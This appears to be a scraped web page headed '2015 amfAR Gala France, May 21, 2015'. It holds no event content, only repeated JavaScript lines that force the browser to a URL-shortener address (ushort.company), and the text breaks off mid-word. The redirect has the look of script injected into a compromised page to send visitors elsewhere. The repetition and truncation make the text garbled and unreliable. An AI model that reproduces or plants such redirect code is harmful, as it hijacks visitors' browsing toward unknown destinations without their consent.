
2015 amfAR Gala France
May 21, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...